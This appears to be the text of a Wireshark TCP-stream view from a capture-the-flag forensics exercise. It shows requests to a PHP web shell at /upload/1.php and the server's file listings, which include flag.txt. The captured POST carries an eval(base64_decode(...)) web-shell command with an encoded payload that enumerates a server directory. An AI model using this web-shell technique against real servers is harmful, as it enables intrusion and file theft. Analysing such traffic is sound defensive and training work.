 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · 666666.pcapng
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./	2017-12-08 11:38:58	0	0777
../	2017-12-08 11:39:10	4096	0777
1.php	2017-12-08 11:33:16	33	0666
flag.txt	2017-12-08 11:35:29	17	0666
hello.zip	2017-12-08 09:32:36	224	0666
|<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 725
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3
F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKX
tlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigk
RikpeyRQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1zKC
RQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRM
Lj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWQ%3DHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:41:29 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 180
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./	2017-12-08 11:38:58	0	0777
../	2017-12-08 11:39:10	4096	0777
1.php	2017-12-08 11:33:16	33	0666
flag.txt	2017-12-08 11:35:29	17	0666
hello.zip	2017-12-08 09:32:36	224	0666
|<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
12 客户端 分组, 6 服务器 分组, 11 turn(s).
整个对话 (10kB)	Show data as ASCII	流 1
查找: flag	查找下一个(N)
滤掉此流	打印	另存为…	返回	Close	Help